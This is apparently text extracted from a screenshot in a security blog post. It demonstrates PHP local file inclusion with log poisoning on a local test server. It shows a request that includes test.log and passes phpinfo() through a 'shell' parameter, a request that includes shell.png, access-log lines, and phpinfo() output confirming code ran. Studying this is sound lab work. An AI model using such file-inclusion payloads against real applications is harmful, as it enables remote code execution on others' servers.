 127.0.0.1:9999/index.php?file=test.log&shell=phpinfo();
[Thu Mar 3 16:08:34 2022] PHP 8.1.3 Development Server (http://127.0.0.1:9999) started [Thu Mar 3 16:09:05 2022] 127.0.0.1:59495 Accepted [Thu Mar 3 16:09:05 2022] 127.0.0.1:59495 [200]: GET /
2022] 127.0.0.1:59495 Closing [Thu Mar 3 16:09:41 2022] 127.0.0.1:59635 Accepted [Thu Mar 3 16:09:41 2022] 127.0.0.1:59635 [200]: GET /index.php?file=shell.png&test=
PHP Version 8.1.3
php
System
Darwin d4m1tsdeMacBook-Pro.local 20.6.0 Darwin Kernel Version 20.6.0: Tue Oct 12 18:33:42 PDT 2021;
root:xnu-7195.141.8~1/RELEASE_X86_64 x86_64
Build Date
Feb 18 2022 09:29:42
Build System
Darwin BigSur 20.6.0 Darwin Kernel Version 20.6.0: Wed Jan 12 22:22:42 PST 2022; root:xnu-
7195.141.19~2/RELEASE_X86_64 x86_64
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php/8.1.3' '--localstatedir=/usr/local/var' '--sysconfdir=/usr/local/etc/php/8.1' '--
with-config-file-path=/usr/local/etc/php/8.1' '--with-config-file-scan-dir=/usr/local/etc/php/8.1/conf.d' '--with-pear=/usr
/local/Cellar/php/8.1.3/share/php/pear' '--enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-
ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-
pcntl' '--enable-phpdbg' '--enable-phpdbg-readline' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/usr/local/opt/httpd/bin/apxs' '--with-bz2=/Library
/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-curl' '--with-external-gd' '--with-external-pcre' '--
with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-gettext=/usr/local/opt/gettext' '--with-gmp=/usr/local
/opt/gmp' '--with-iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-kerberos' '--with-
layout=GNU' '--with-ldap=/usr/local/opt/openldap' '--with-libxml' '--with-libedit' '--with-mhash=/Library/Developer
/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--
d4m1ts gm7.org